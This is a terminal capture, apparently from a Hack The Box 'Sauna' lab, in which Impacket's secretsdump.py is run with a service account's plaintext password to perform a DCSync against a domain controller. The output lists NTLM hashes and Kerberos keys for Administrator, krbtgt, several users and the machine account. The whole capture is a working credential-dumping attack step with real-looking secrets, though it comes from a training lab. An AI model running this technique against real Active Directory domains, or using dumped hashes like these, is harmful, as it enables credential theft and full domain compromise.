 ┌──(zetsu㉿linux)-[~/htb/machines/Sauna]
└─$ secretsdump.py -just-dc 'svc_loanmgr:Moneymakestheworldgoround!@10.129.95.180' -outputfile "hashes"
Impacket v0.12.0.dev1+20240730.22248.cc2aa3a2 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:4c3962442abf428babd0d46f84ac2542:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:05aa9dac1c2ebf04081002100572b8b620bf39a9bbfc554aefcb10cf2838e960
SAUNA$:aes128-cts-hmac-sha1-96:37de74ebefb460ba1ea4010e80d439db
SAUNA$:des-cbc-md5:3e834a525d2345d3
[*] Cleaning up...